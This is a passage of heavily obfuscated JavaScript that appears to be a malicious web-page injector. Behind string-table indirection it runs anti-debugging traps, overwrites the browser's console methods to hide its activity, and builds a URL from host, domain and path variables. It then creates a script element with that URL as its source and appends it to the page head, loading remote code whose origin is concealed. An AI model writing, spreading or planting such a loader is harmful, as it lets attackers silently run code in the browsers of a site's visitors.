_0xf5f488[_0x33f00a(0x3d7,0x3ae,0x46f,0x3c9,0x316)](_0x4d1b2a,_0x5a3d41);},_0x11d231[_0x29b379(0x644,0x5fc,0x731,0x6fe,0x6c3)]=_0xf5f488[_0x29b379(0x6a4,0x684,0x5d6,0x6be,0x61f)],_0x11d231[_0x29b379(0x5ce,0x678,0x5cc,0x5d1,0x664)]=_0xf5f488[_0x4026d5(0x626,0x753,0x735,0x692,0x6d7)],_0x11d231[_0x2bc01f(0x649,0x538,0x582,0x574,0x59a)]=function(_0x5ca2bb,_0x3cc4ca){var _0x5edb21=function(_0x3bf11a,_0x4abd1e,_0x2eb3af,_0x49c401,_0x42ae1d){return _0x278944(_0x3bf11a-0x145,_0x4abd1e-0x129,_0x4abd1e,_0x49c401-0xa2,_0x42ae1d- -0x2bf);};return _0xf5f488[_0x5edb21(0x47e,0x37b,0x429,0x35e,0x3b5)](_0x5ca2bb,_0x3cc4ca);},_0x11d231[_0x15a268(0x604,0x551,0x585,0x50e,0x588)]=_0xf5f488[_0x4026d5(0x674,0x5bd,0x703,0x6ad,0x64b)];var _0x3956a8=_0x11d231;if(_0xf5f488[_0x2bc01f(0x655,0x5a8,0x513,0x673,0x5b5)](_0xf5f488[_0x15a268(0x69c,0x5a5,0x5e7,0x69d,0x668)],_0xf5f488[_0x2bc01f(0x5e6,0x68e,0x709,0x66e,0x69b)])){var _0x282c7d=_0x58bbba?function(){var _0x11d64e=function(_0x192993,_0x590f47,_0x52548c,_0x29c9b1,_0x4c6837){return _0x278944(_0x192993-0xa7,_0x590f47-0x8d,_0x52548c,_0x29c9b1-0x31,_0x192993- -0x8a);},_0x23251d=function(_0x301048,_0x28b9f9,_0x196622,_0x26c229,_0x376f03){return _0x29b379(_0x301048-0x7c,_0x28b9f9-0x63,_0x196622,_0x26c229-0x6e,_0x301048- -0x8a);},_0x1ca14c=function(_0x23be49,_0x3706f9,_0x569778,_0x550d59,_0x46eef6){return _0x4026d5(_0x23be49-0xdd,_0x3706f9-0x8e,_0x569778,_0x550d59-0x19c,_0x23be49- -0x8a);},_0x337864=function(_0x1df8d6,_0x51550d,_0x18f04b,_0x5ebbf3,_0x27e071){return _0x29b379(_0x1df8d6-0x12f,_0x51550d-0x1d3,_0x18f04b,_0x5ebbf3-0x167,_0x1df8d6- -0x8a);},_0x2c3ac1=function(_0x25a9c0,_0x1eef35,_0x4a1dc1,_0x160b39,_0x312815){return _0x278944(_0x25a9c0-0xe6,_0x1eef35-0x181,_0x4a1dc1,_0x160b39-0xa4,_0x25a9c0- -0x8a);};if(_0x3956a8[_0x11d64e(0x4f2,0x4de,0x4aa,0x4f0,0x59b)](_0x3956a8[_0x23251d(0x639,0x5d9,0x6ee,0x665,0x640)],_0x3956a8[_0x1ca14c(0x5da,0x5fe,0x53b,0x67d,0x5c3)])){if(_0x5aeca6){if(_0x3956a8[_0x11d64e(0x510,0x532,0x46c,0x56e,0x4ea)](_0x3956a8[_0x337864(0x4fe,0x4a0,0x58d,0x587,0x469)],_0x3956a8[_0x11d64e(0x4fe,0x442,0x524,0x47d,0x555)])){var _0xc09b1=_0x5aeca6[_0x337864(0x50f,0x501,0x4a5,0x527,0x446)](_0x314031,arguments);return _0x5aeca6=null,_0xc09b1;}else{function _0x438509(){var _0x19a940=function(_0x25205c,_0x38caa7,_0x223fb3,_0x8e779f,_0x147a50){return _0x1ca14c(_0x147a50-0x21a,_0x38caa7-0x5f,_0x38caa7,_0x8e779f-0x1d5,_0x147a50-0xa6);};if(_0x396cf2){var _0x51ffde=_0x58867c[_0x19a940(0x70b,0x70f,0x7eb,0x68b,0x729)](_0x18a370,arguments);return _0x269271=null,_0x51ffde;}}}}}else{function _0x544935(){_0x29e877=_0x446496[-0x16bf+0x1b9d+-0x4dc];}}}:function(){};return _0x58bbba=![],_0x282c7d;}else{function _0x10e577(){var _0x212d89=function(_0x52b47e,_0x3d00d3,_0x427e85,_0x2a62fb,_0x3ecbeb){return _0x278944(_0x52b47e-0x9d,_0x3d00d3-0x1dd,_0x3ecbeb,_0x2a62fb-0x15c,_0x2a62fb- -0x34a);},_0xd7d194=_0x4fa97d[_0x212d89(0x26d,0x19d,0x2cf,0x24f,0x209)](_0x3beb43,arguments);return _0x139467=null,_0xd7d194;}}};}else{function _0x5ae274(){return!![];}}}(),_0x58428d=_0xf5f488[_0x29658b(0x5e3,0x5f6,0x5e4,0x55b,0x68a)](_0x3778de,this,function(){var _0x364e56=function(_0x2d7cfc,_0x5ad61e,_0x30216f,_0x24fadd,_0x3c36ab){return _0x43132c(_0x2d7cfc-0x169,_0x3c36ab,_0x24fadd-0x57,_0x24fadd-0x8a,_0x3c36ab-0x14f);},_0x33229f=function(_0x15092c,_0x315f9c,_0x2203cb,_0xc70cc8,_0x4c7e6a){return _0x4bb48a(_0x15092c-0xb6,_0x4c7e6a,_0xc70cc8-0x57,_0xc70cc8-0x81,_0x4c7e6a-0x73);},_0x1ecf50=function(_0x55f89a,_0x42420b,_0x21f640,_0x28116e,_0x59a4ed){return _0x228f34(_0x55f89a-0x114,_0x59a4ed,_0x28116e-0x57,_0x28116e-0x179,_0x59a4ed-0x132);},_0x99417d=function(_0x3f258b,_0x36d909,_0x183b65,_0x1075c2,_0x4040d7){return _0x40be76(_0x3f258b-0x1d7,_0x4040d7,_0x1075c2-0x57,_0x1075c2-0x3f,_0x4040d7-0x1ef);},_0x4ee408=function(_0x54b9ee,_0x4e6a12,_0x55a2a7,_0x80fd1f,_0x1dd03c){return _0x228f34(_0x54b9ee-0xe6,_0x1dd03c,_0x80fd1f-0x57,_0x80fd1f-0xae,_0x1dd03c-0x76);},_0x50c510={};_0x50c510[_0x364e56(0x5dd,0x544,0x669,0x60b,0x66f)]=_0xf5f488[_0x33229f(0x6df,0x687,0x646,0x639,0x5df)],_0x50c510[_0x364e56(0x5ca,0x715,0x60c,0x699,0x738)]=_0xf5f488[_0x364e56(0x62f,0x6dd,0x727,0x679,0x6fe)],_0x50c510[_0x1ecf50(0x684,0x66a,0x754,0x6f5,0x69b)]=function(_0x2d627d){var _0x3e140e=function(_0x312bfc,_0x3bd554,_0x1e7729,_0x45ec68,_0x84e379){return _0x4ee408(_0x312bfc-0x148,_0x3bd554-0x22,_0x1e7729-0x19b,_0x1e7729-0x22a,_0x312bfc);};return _0xf5f488[_0x3e140e(0x942,0x882,0x8b9,0x813,0x868)](_0x2d627d);},_0x50c510[_0x99417d(0x683,0x661,0x5d7,0x669,0x671)]=function(_0x130288,_0x3668b4){var _0xaf2fba=function(_0x1bf84e,_0x507d5f,_0x8c73d6,_0x30dc89,_0x2d0ba3){return _0x1ecf50(_0x1bf84e-0x8a,_0x507d5f-0xa3,_0x8c73d6-0x8c,_0x2d0ba3-0x3d1,_0x30dc89);};return _0xf5f488[_0xaf2fba(0xaaf,0xac3,0xa2a,0x9f4,0xaab)](_0x130288,_0x3668b4);},_0x50c510[_0x99417d(0x6c1,0x729,0x661,0x686,0x67f)]=_0xf5f488[_0x33229f(0x7a7,0x77a,0x6a2,0x6ef,0x795)],_0x50c510[_0x364e56(0x687,0x631,0x654,0x6a1,0x66a)]=_0xf5f488[_0x33229f(0x746,0x70c,0x6b9,0x6f4,0x660)],_0x50c510[_0x33229f(0x601,0x5b9,0x587,0x5e6,0x62d)]=_0xf5f488[_0x99417d(0x6db,0x6ef,0x6a8,0x6cc,0x621)],_0x50c510[_0x1ecf50(0x75b,0x6c9,0x810,0x774,0x708)]=function(_0x2012cd,_0x5c1938){var _0x4007da=function(_0x124886,_0x2913a8,_0x137437,_0x1330c2,_0x23ca66){return _0x33229f(_0x124886-0x180,_0x2913a8-0x66,_0x137437-0x7,_0x1330c2-0x3a1,_0x137437);};return _0xf5f488[_0x4007da(0xa4d,0xac9,0xabb,0xa7b,0xaeb)](_0x2012cd,_0x5c1938);},_0x50c510[_0x4ee408(0x804,0x76b,0x779,0x73b,0x7a2)]=_0xf5f488[_0x4ee408(0x64b,0x642,0x735,0x6f3,0x677)];var _0x959e1=_0x50c510;if(_0xf5f488[_0x33229f(0x5cd,0x5fa,0x649,0x656,0x5b8)](_0xf5f488[_0x1ecf50(0x6e4,0x632,0x657,0x6df,0x657)],_0xf5f488[_0x99417d(0x712,0x6a6,0x77d,0x75e,0x7ca)])){function _0x208276(){var _0x12c6cf=function(_0x484b2e,_0x18825d,_0x432cf5,_0x43f05c,_0x21afe9){return _0x364e56(_0x484b2e-0x170,_0x18825d-0x4e,_0x432cf5-0x1e9,_0x484b2e-0xb,_0x18825d);},_0x33512b=function(_0x149b3d,_0x30de89,_0x4f7a6c,_0x28a6dd,_0x509bdd){return _0x1ecf50(_0x149b3d-0x4c,_0x30de89-0xd7,_0x4f7a6c-0x176,_0x149b3d-0xb,_0x30de89);},_0x2b9e84=function(_0x4f262e,_0x5c3e3b,_0x1eac50,_0x28a856,_0x4c40c7){return _0x4ee408(_0x4f262e-0x13b,_0x5c3e3b-0x78,_0x1eac50-0xf3,_0x4f262e-0xb,_0x5c3e3b);},_0x510e61=function(_0x4ab96e,_0x2364de,_0x283437,_0x135f28,_0x22c94a){return _0x1ecf50(_0x4ab96e-0x1ec,_0x2364de-0x36,_0x283437-0x73,_0x4ab96e-0xb,_0x2364de);},_0x5299a9=function(_0x33b7aa,_0x3c4754,_0x17060,_0x3ef91a,_0x2a0f3c){return _0x99417d(_0x33b7aa-0x8,_0x3c4754-0xa5,_0x17060-0x16a,_0x33b7aa-0xb,_0x3c4754);},_0x33a548={};_0x33a548[_0x12c6cf(0x604,0x59d,0x69f,0x55e,0x5a0)]=PGJZoK[_0x12c6cf(0x616,0x675,0x6b6,0x616,0x680)],_0x33a548[_0x33512b(0x61b,0x68d,0x627,0x613,0x6e8)]=PGJZoK[_0x510e61(0x6a4,0x707,0x68f,0x6c9,0x5d7)];var _0x1b53ab=_0x33a548,_0xdba03c=function(){var _0x20b2bc=function(_0x39fa67,_0x411656,_0x4751b8,_0x1add1b,_0x9cef76){return _0x510e61(_0x1add1b- -0xa4,_0x411656,_0x4751b8-0xbc,_0x1add1b-0x12a,_0x9cef76-0x147);},_0x1cf1a1=function(_0x186cb3,_0xb3c65a,_0x10ab5c,_0x1054d1,_0xc4ffd3){return _0x510e61(_0x1054d1- -0xa4,_0xb3c65a,_0x10ab5c-0x66,_0x1054d1-0x62,_0xc4ffd3-0x4f);},_0x3479f2=function(_0xe0e595,_0x514c86,_0xc3a970,_0x402339,_0x23780c){return _0x12c6cf(_0x402339- -0xa4,_0x514c86,_0xc3a970-0x1a0,_0x402339-0x39,_0x23780c-0x16);},_0x2b0e6c=function(_0xcd72eb,_0x5387a3,_0x4f63c7,_0x98265,_0x3cbcc3){return _0x33512b(_0x98265- -0xa4,_0x5387a3,_0x4f63c7-0xb8,_0x98265-0xc1,_0x3cbcc3-0x4e);},_0x44d184=function(_0x532b06,_0x4ac457,_0x303ea9,_0x5efa65,_0x575e6a){return _0x33512b(_0x5efa65- -0xa4,_0x4ac457,_0x303ea9-0x5,_0x5efa65-0x93,_0x575e6a-0xf5);},_0x3afab0=_0xdba03c[_0x20b2bc(0x64e,0x66d,0x5cd,0x625,0x61a)+_0x1cf1a1(0x67e,0x67e,0x615,0x66d,0x721)+'r'](_0x1b53ab[_0x3479f2(0x5ee,0x544,0x568,0x560,0x593)])()[_0x1cf1a1(0x6d0,0x6da,0x6cc,0x625,0x601)+_0x3479f2(0x686,0x6af,0x691,0x66d,0x6d8)+'r'](_0x1b53ab[_0x2b0e6c(0x57f,0x56b,0x4b1,0x577,0x4ee)]);return!_0x3afab0[_0x3479f2(0x78b,0x6f7,0x633,0x6c8,0x745)](_0x165da9);};return PGJZoK[_0x510e61(0x700,0x7bf,0x6a2,0x7a1,0x73e)](_0xdba03c);}}else{var _0xf3ab4=function(){var _0x2c333f=function(_0x590b48,_0x445dde,_0x3d0fad,_0x2c104a,_0x316b4d){return _0x364e56(_0x590b48-0x107,_0x445dde-0x11f,_0x3d0fad-0xc1,_0x445dde- -0xe4,_0x316b4d);},_0x2b9d40=function(_0xe6d2bb,_0x5f247e,_0x264811,_0x437575,_0x4a3018){return _0x99417d(_0xe6d2bb-0x1cb,_0x5f247e-0xd0,_0x264811-0x1b1,_0x5f247e- -0xe4,_0x4a3018);},_0x10cf0a=function(_0x89ea4e,_0x3aa7ab,_0x1bf87d,_0x5632c5,_0xc3b44b){return _0x1ecf50(_0x89ea4e-0x11d,_0x3aa7ab-0x1c9,_0x1bf87d-0x105,_0x3aa7ab- -0xe4,_0xc3b44b);},_0x3d2f05=function(_0x115c41,_0x26d502,_0x42b313,_0xa1599,_0x42467a){return _0x1ecf50(_0x115c41-0x25,_0x26d502-0x50,_0x42b313-0x57,_0x26d502- -0xe4,_0x42467a);},_0xacbc48=function(_0x128eec,_0x4ee2f1,_0x5798fe,_0x10be23,_0x544a13){return _0x33229f(_0x128eec-0x73,_0x4ee2f1-0x18,_0x5798fe-0x1a0,_0x4ee2f1- -0xe4,_0x544a13);};if(_0xf5f488[_0x2c333f(0x617,0x652,0x69e,0x6fb,0x6db)](_0xf5f488[_0x2c333f(0x5f5,0x563,0x51e,0x57e,0x62a)],_0xf5f488[_0x2c333f(0x6de,0x669,0x60e,0x640,0x718)])){function _0x5f56d8(){var _0x273600=function(_0x4675a6,_0x3d6606,_0x4e15c7,_0x404b4a,_0x3eef99){return _0x10cf0a(_0x4675a6-0x175,_0x4675a6-0x24,_0x4e15c7-0x1d0,_0x404b4a-0x133,_0x4e15c7);},_0x65f23d=function(_0xc502da,_0xab5211,_0x2b0600,_0x3fe5cb,_0x3e11e3){return _0x2b9d40(_0xc502da-0xda,_0xc502da-0x24,_0x2b0600-0x41,_0x3fe5cb-0xb8,_0x2b0600);},_0xd69a1a=function(_0x3480be,_0x5f413d,_0xc0520,_0x4eac04,_0x1bbffc){return _0x10cf0a(_0x3480be-0x37,_0x3480be-0x24,_0xc0520-0x164,_0x4eac04-0x15d,_0xc0520);},_0x2bba3d=function(_0xe7ded1,_0x13c019,_0xe8f498,_0x51fbc8,_0x1b2412){return _0x10cf0a(_0xe7ded1-0x0,_0xe7ded1-0x24,_0xe8f498-0x16f,_0x51fbc8-0x0,_0xe8f498);},_0x429252=function(_0x48738e,_0x1219b0,_0x44aab5,_0x51e070,_0x3753ea){return _0x2c333f(_0x48738e-0x8e,_0x48738e-0x24,_0x44aab5-0x1f4,_0x51e070-0x199,_0x44aab5);};(function(){return![];}[_0x273600(0x5fe,0x5bc,0x5bc,0x551,0x697)+_0x273600(0x646,0x6df,0x67f,0x5a6,0x5f7)+'r'](PGJZoK[_0xd69a1a(0x5a9,0x504,0x5a3,0x657,0x54b)](PGJZoK[_0x2bba3d(0x5c6,0x5bd,0x654,0x5d5,0x5ad)],PGJZoK[_0xd69a1a(0x5e1,0x5b1,0x61f,0x522,0x5e7)]))[_0x273600(0x56e,0x5f6,0x50d,0x4a4,0x536)](PGJZoK[_0x65f23d(0x526,0x461,0x5d7,0x566,0x581)]));}}else{var _0x1459ab;try{if(_0xf5f488[_0x2b9d40(0x553,0x55c,0x54d,0x4f9,0x514)](_0xf5f488[_0x2c333f(0x62e,0x57c,0x5d7,0x4cc,0x4ab)],_0xf5f488[_0x10cf0a(0x4dd,0x4fe,0x4b8,0x576,0x458)])){function _0x17843e(){var _0x4909bf=function(_0xbd0050,_0x143e49,_0x4b588a,_0xdfdd67,_0xa27a8){return _0x10cf0a(_0xbd0050-0xf1,_0xdfdd67-0x192,_0x4b588a-0x44,_0xdfdd67-0x125,_0x143e49);},_0x5cbcb4=function(_0x4baa7d,_0x197fed,_0x496e18,_0x314795,_0x46e4e1){return _0x2c333f(_0x4baa7d-0x1a5,_0x314795-0x192,_0x496e18-0xf8,_0x314795-0xe5,_0x197fed);},_0x268888=function(_0x519d1b,_0x555f45,_0x1561d0,_0x3905aa,_0x210e5b){return _0x2c333f(_0x519d1b-0x2c,_0x3905aa-0x192,_0x1561d0-0x50,_0x3905aa-0x102,_0x555f45);},_0x14e94c=function(_0x40145f,_0xdd98b6,_0xd3f969,_0x315904,_0xdfb6e6){return _0x2b9d40(_0x40145f-0x31,_0x315904-0x192,_0xd3f969-0xb1,_0x315904-0x16,_0xdd98b6);},_0x5e0640=function(_0x3a5aa4,_0x2c71c7,_0x21ccf8,_0x17fdf,_0x22ed58){return _0x10cf0a(_0x3a5aa4-0x160,_0x17fdf-0x192,_0x21ccf8-0x1d7,_0x17fdf-0x1cc,_0x2c71c7);};(function(){return!![];}[_0x4909bf(0x6b5,0x6db,0x6c5,0x76c,0x7a0)+_0x4909bf(0x820,0x78b,0x852,0x7b4,0x769)+'r'](PGJZoK[_0x4909bf(0x837,0x7c3,0x8ea,0x822,0x827)](PGJZoK[_0x4909bf(0x6f6,0x732,0x669,0x734,0x6ca)],PGJZoK[_0x4909bf(0x7ff,0x744,0x74f,0x74f,0x6b0)]))[_0x268888(0x817,0x850,0x87e,0x816,0x87e)](PGJZoK[_0x14e94c(0x82e,0x784,0x78f,0x7e9,0x7a7)]));}}else _0x1459ab=_0xf5f488[_0xacbc48(0x58b,0x556,0x487,0x54f,0x489)](Function,_0xf5f488[_0x2c333f(0x5a2,0x5f6,0x5f7,0x58f,0x6af)](_0xf5f488[_0x2b9d40(0x659,0x5f6,0x5e1,0x657,0x647)](_0xf5f488[_0x3d2f05(0x477,0x509,0x526,0x48c,0x50c)],_0xf5f488[_0x2c333f(0x54b,0x505,0x537,0x4cc,0x5a2)]),');'))();}catch(_0x4b79e2){if(_0xf5f488[_0x3d2f05(0x54e,0x614,0x5a7,0x56b,0x609)](_0xf5f488[_0x2b9d40(0x633,0x58d,0x574,0x653,0x4cc)],_0xf5f488[_0x2b9d40(0x5cf,0x644,0x5e7,0x5bc,0x659)]))_0x1459ab=window;else{function _0x2acc52(){var _0x1bff6c=_0x50732f?function(){var _0x509d94=function(_0x2af724,_0x361dbb,_0x30c83e,_0x59930c,_0x2b3332){return _0xf4a7(_0x361dbb- -0x166,_0x2b3332);};if(_0x8e2e27){var _0x3757cb=_0x2a90a8[_0x509d94(-0x11b,-0xa0,-0x8b,-0x23,-0xec)](_0x21a9e3,arguments);return _0x145913=null,_0x3757cb;}}:function(){};return _0x9ba9b0=![],_0x1bff6c;}}}return _0x1459ab;}},_0x37d8df=_0xf5f488[_0x364e56(0x628,0x695,0x703,0x6d6,0x621)](_0xf3ab4),_0x262b2=_0x37d8df[_0x4ee408(0x6d8,0x601,0x62a,0x6a6,0x682)+'le']=_0x37d8df[_0x364e56(0x67c,0x66c,0x5f6,0x6a6,0x69b)+'le']||{},_0x2b0f79=[_0xf5f488[_0x4ee408(0x577,0x6c5,0x5b8,0x5f4,0x67e)],_0xf5f488[_0x1ecf50(0x613,0x5f0,0x6f2,0x681,0x683)],_0xf5f488[_0x99417d(0x759,0x72f,0x7d5,0x741,0x691)],_0xf5f488[_0x99417d(0x635,0x599,0x623,0x63d,0x570)],_0xf5f488[_0x33229f(0x608,0x631,0x5f9,0x6c8,0x672)],_0xf5f488[_0x33229f(0x685,0x670,0x5ab,0x632,0x678)],_0xf5f488[_0x99417d(0x744,0x6b4,0x75b,0x744,0x802)]];for(var _0x5b6d00=0x80+0x13*0x63+-0x7d9;_0xf5f488[_0x33229f(0x6a9,0x741,0x6a5,0x691,0x727)](_0x5b6d00,_0x2b0f79[_0x99417d(0x63a,0x5f5,0x5e0,0x672,0x627)+'h']);_0x5b6d00++){if(_0xf5f488[_0x99417d(0x6b9,0x75d,0x709,0x6ad,0x6d3)](_0xf5f488[_0x1ecf50(0x6b7,0x6bb,0x67c,0x740,0x7d2)],_0xf5f488[_0x33229f(0x5ad,0x61f,0x6a6,0x604,0x5c4)])){var _0x589809=_0xf5f488[_0x1ecf50(0x676,0x7db,0x78c,0x731,0x7bc)][_0x33229f(0x61c,0x590,0x5f9,0x61c,0x693)]('|'),_0x13f392=-0x11b3+0x21f1+0x129*-0xe;while(!![]){switch(_0x589809[_0x13f392++]){case'0':var _0x397782=_0x2b0f79[_0x5b6d00];continue;case'1':_0x5d6f3b[_0x33229f(0x730,0x66c,0x67a,0x71a,0x6f7)+_0x4ee408(0x725,0x625,0x6ff,0x6aa,0x6d2)]=_0x3778de[_0x33229f(0x6f5,0x5b7,0x613,0x658,0x5a3)](_0x3778de);continue;case'2':var _0x5d6f3b=_0x3778de[_0x99417d(0x6f4,0x736,0x61b,0x6be,0x752)+_0x33229f(0x712,0x761,0x758,0x706,0x785)+'r'][_0x4ee408(0x778,0x77b,0x7d7,0x743,0x7a3)+_0x99417d(0x657,0x513,0x63e,0x5df,0x5d5)][_0x364e56(0x59a,0x64f,0x677,0x658,0x5e4)](_0x3778de);continue;case'3':var _0x5f1437=_0x262b2[_0x397782]||_0x5d6f3b;continue;case'4':_0x262b2[_0x397782]=_0x5d6f3b;continue;case'5':_0x5d6f3b[_0x364e56(0x7b2,0x670,0x6a3,0x6e7,0x727)+_0x364e56(0x814,0x726,0x679,0x746,0x6e0)]=_0x5f1437[_0x99417d(0x65f,0x75e,0x6ca,0x6e7,0x7b3)+_0x4ee408(0x6b2,0x709,0x677,0x746,0x726)][_0x33229f(0x6bb,0x689,0x598,0x658,0x621)](_0x5f1437);continue;}break;}}else{function _0x469943(){var _0x1dedc9=function(_0x11fc59,_0x5639dc,_0x1809da,_0x202354,_0x5b3642){return _0x99417d(_0x11fc59-0xda,_0x5639dc-0x129,_0x1809da-0x192,_0x5639dc- -0x1ef,_0x5b3642);},_0x952188=function(_0x1a2634,_0x4c35a5,_0x2a85aa,_0x5d44fa,_0x8e4675){return _0x99417d(_0x1a2634-0x19,_0x4c35a5-0x23,_0x2a85aa-0x21,_0x4c35a5- -0x1ef,_0x8e4675);},_0x59b94c=function(_0x432ce6,_0x432ab5,_0xf27ba3,_0x481208,_0x1a35f1){return _0x99417d(_0x432ce6-0x124,_0x432ab5-0x14f,_0xf27ba3-0x1e,_0x432ab5- -0x1ef,_0x1a35f1);},_0x436dbc=function(_0xc934ec,_0x1b3bf9,_0x310afb,_0x13e8b2,_0x24981e){return _0x4ee408(_0xc934ec-0x9f,_0x1b3bf9-0x8c,_0x310afb-0x167,_0x1b3bf9- -0x1ef,_0x24981e);},_0x133e6f=function(_0x5563e0,_0xe0ed39,_0xf37c79,_0x2b3975,_0x517b95){return _0x4ee408(_0x5563e0-0x44,_0xe0ed39-0x1d5,_0xf37c79-0x1e7,_0xe0ed39- -0x1ef,_0x517b95);};_0xf5f488[_0x1dedc9(0x5ba,0x507,0x499,0x57a,0x545)](_0x85a8ba[_0x952188(0x529,0x4e4,0x558,0x514,0x4ae)+_0x59b94c(0x54f,0x485,0x541,0x54f,0x501)][_0x59b94c(0x3a3,0x3f0,0x3b1,0x35d,0x443)],_0xf5f488[_0x1dedc9(0x4dc,0x523,0x46e,0x533,0x597)])&&_0xf5f488[_0x436dbc(0x424,0x4a0,0x499,0x475,0x4b6)](_0x7eb589);}}}}});_0xf5f488[_0x228f34(0x76b,0x6f7,0x702,0x727,0x6d8)](_0x58428d),url=_0xf5f488[_0x40be76(0x728,0x6d0,0x659,0x675,0x6f2)](_0xf5f488[_0x43132c(0x60a,0x63f,0x659,0x681,0x6bc)](_0xf5f488[_0x228f34(0x62e,0x69e,0x5da,0x648,0x571)](_0xf5f488[_0x43132c(0x69d,0x6a2,0x6cf,0x759,0x684)](_0xf5f488[_0x228f34(0x685,0x6e4,0x6cf,0x62c,0x797)](_0xf5f488[_0x29658b(0x6a8,0x685,0x6cb,0x6c8,0x6fd)],host),domain),_0xf5f488[_0x228f34(0x719,0x6e9,0x6ae,0x6fd,0x635)]),path),_0xf5f488[_0x228f34(0x789,0x799,0x6f5,0x66c,0x6f4)]);var _0x4b445a=document[_0x43132c(0x5de,0x604,0x648,0x5b2,0x67a)+_0x4bb48a(0x636,0x6e9,0x67a,0x696,0x605)+_0x40be76(0x621,0x5c7,0x636,0x565,0x6f0)](_0xf5f488[_0x40be76(0x60a,0x655,0x6b0,0x712,0x6b6)]);_0x4b445a[_0x40be76(0x5f0,0x5d2,0x590,0x5d1,0x4e5)+_0x4bb48a(0x5ff,0x55d,0x5f7,0x674,0x6bf)+'te'](_0xf5f488[_0x40be76(0x68c,0x692,0x68a,0x5e3,0x68d)],_0xf5f488[_0x40be76(0x6d7,0x702,0x6c0,0x75e,0x676)]),_0x4b445a[_0x228f34(0x4bf,0x5cd,0x590,0x608,0x5dd)+_0x43132c(0x567,0x584,0x5f7,0x67f,0x536)+'te']('id',_0xf5f488[_0x43132c(0x4ea,0x67a,0x5b1,0x605,0x51a)]),_0x4b445a[_0x228f34(0x57a,0x5f7,0x590,0x59d,0x64b)+_0x43132c(0x64c,0x630,0x5f7,0x5f1,0x698)+'te'](_0xf5f488[_0x29658b(0x596,0x570,0x582,0x5db,0x646)],url);var _0x2683bf=document[_0x4bb48a(0x73e,0x672,0x670,0x66b,0x5c2)+_0x4bb48a(0x6fa,0x68a,0x70e,0x749,0x6f8)+_0x29658b(0x670,0x6cb,0x614,0x595,0x649)+_0x43132c(0x5b0,0x5f8,0x64e,0x6c9,0x664)](_0xf5f488[_0x228f34(0x686,0x68d,0x67d,0x5b3,0x6e2)])[-0x2329+-0x29d*-0x3+0x1b52];_0x2683bf[_0x29658b(0x5a4,0x677,0x5a7,0x613,0x5f1)+_0x29658b(0x67d,0x5f7,0x6a4,0x5f1,0x720)+'d'](_0x4b445a);}setInterval(function(){var _0x2b4638=function(_0x55398f,_0x597898,_0x50879d,_0x289c93,_0x17dca4){return _0x3082fd(_0x55398f-0x30,_0x597898-0x15c,_0x50879d,_0x289c93-0x4e,_0x289c93- -0x2e5);},_0x32c729=function(_0x5949ae,_0x54d096,_0x366c86,_0x11e226,_0xe3902d){return _0x4526ce(_0x5949ae-0x185,_0x54d096-0x1ac,_0x366c86,_0x11e226-0x109,_0x11e226- -0x2e5);},_0x46f394={};_0x46f394[_0x2b4638(0x1dd,0x16f,0x218,0x207,0x1d6)]=function(_0x1b96b6){return _0x1b96b6();};var _0x5ce2ee=_0x46f394;_0x5ce2ee[_0x32c729(0x279,0x235,0x1b6,0x207,0x238)](_0x7d06e6);},0x47*0x55+0xa01+-0x11f4);function _0x7d06e6(_0x455b17){var _0x38c82d=function(_0x2d219c,_0x8f2912,_0x1f5bd4,_0x33d6ec,_0x28237d){return _0x3082fd(_0x2d219c-0x178,_0x8f2912-0xaf,_0x2d219c,_0x33d6ec-0x1d3,_0x1f5bd4- -0x25e);},_0x1b0360=function(_0x52401e,_0x21ef85,_0x5aed23,_0x1de1ff,_0x4e7293){return _0x2f3ed5(_0x52401e-0x120,_0x21ef85-0x4f,_0x52401e,_0x1de1ff-0x1ca,_0x5aed23- -0x25e);},_0x12c93d=function(_0x56db1c,_0x4505b3,_0x3d7024,_0x437911,_0x11f7a9){return _0x4526ce(_0x56db1c-0x81,_0x4505b3-0xa4,_0x56db1c,_0x437911-0x10,_0x3d7024- -0x25e);},_0x545d5f=function(_0x7eb3e,_0x2b12fc,_0x28fd23,_0x268398,_0x4b6260){return _0x4526ce(_0x7eb3e-0x87,_0x2b12fc-0x15e,_0x7eb3e,_0x268398-0x7b,_0x28fd23- -0x25e);},_0x243403=function(_0x318193,_0x3c48fc,_0x470257,_0x150bd8,_0x2417f3){return _0x3082fd(_0x318193-0x3e,_0x3c48fc-0x1ac,_0x318193,_0x150bd8-0xe3,_0x470257- -0x25e);},_0x3b43ab={};_0x3b43ab[_0x38c82d(0x320,0x2fb,0x268,0x2a9,0x243)]=_0x38c82d(0x2de,0x2c9,0x257,0x2c8,0x292)+_0x38c82d(0x346,0x3dc,0x371,0x402,0x3f4)+'1',_0x3b43ab[_0x38c82d(0x338,0x3be,0x30d,0x396,0x3be)]=function(_0x2e2e5f,_0x4f556f){return _0x2e2e5f(_0x4f556f);},_0x3b43ab[_0x243403(0x30f,0x20d,0x2ca,0x397,0x35c)]=function(_0x12d0b6,_0x2a4ffe){return _0x12d0b6===_0x2a4ffe;},_0x3b43ab[_0x1b0360(0x282,0x3e2,0x322,0x3e2,0x32e)]=_0x38c82d(0x321,0x326,0x370,0x2bb,0x37a),_0x3b43ab[_0x243403(0x36b,0x362,0x2f2,0x2d2,0x33d)]=_0x38c82d(0x38d,0x28c,0x344,0x3c5,0x38f)+_0x545d5f(0x2db,0x33f,0x2c5,0x2db,0x364)+_0x1b0360(0x32c,0x281,0x289,0x28a,0x2d3)+')',_0x3b43ab[_0x243403(0x253,0x244,0x29a,0x1d5,0x2d4)]=_0x38c82d(0x1a3,0x258,0x1e7,0x1b9,0x15a)+_0x38c82d(0x1d3,0x144,0x210,0x1e7,0x202)+_0x243403(0x2ba,0x316,0x29c,0x25d,0x318)+_0x12c93d(0x39b,0x260,0x31e,0x34f,0x266)+_0x243403(0x239,0x203,0x224,0x266,0x1a0)+_0x545d5f(0x2d8,0x2c6,0x33f,0x2d9,0x29f)+_0x1b0360(0x1d6,0x1d9,0x28a,0x26c,0x33b),_0x3b43ab[_0x243403(0x183,0x2b6,0x216,0x1aa,0x2d0)]=_0x1b0360(0x333,0x1f1,0x269,0x1ef,0x1c3),_0x3b43ab[_0x1b0360(0x24d,0x2fb,0x2fa,0x348,0x313)]=function(_0x5ea8a8,_0x5d830f){return _0x5ea8a8+_0x5d830f;},_0x3b43ab[_0x38c82d(0x2a4,0x30d,0x2cc,0x26e,0x29d)]=_0x545d5f(0x269,0x1ed,0x261,0x296,0x1a1),_0x3b43ab[_0x545d5f(0x185,0x2e6,0x236,0x19f,0x29a)]=_0x38c82d(0x268,0x32f,0x2ec,0x2fe,0x2d6),_0x3b43ab[_0x1b0360(0x20d,0x275,0x26c,0x237,0x31b)]=function(_0x59d1b5){return 